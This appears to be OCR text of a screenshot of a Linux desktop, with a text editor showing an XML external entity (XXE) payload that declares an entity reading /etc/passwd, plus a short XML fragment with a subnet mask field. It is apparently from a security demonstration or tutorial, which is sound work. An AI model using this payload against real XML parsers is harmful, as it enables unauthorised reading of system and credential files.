 Applications Places Leafpad Sat 22:36 1
*(Untitled)
File Edit Search Options Help
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
5
6
7
8
9 <details>
10 <subnet_mask>255.255.255.150</subnet_mask>
11 <test></test>
12 </details>